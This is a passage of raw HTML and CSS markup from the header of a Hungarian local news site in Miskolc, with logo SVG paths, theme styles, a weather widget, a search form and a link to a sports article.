0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-bc83fc5c91ad651ba41a2f58596633a3 dbgads-header" id="dbgads-bc83fc5c91ad651ba41a2f58596633a3"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék"> Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 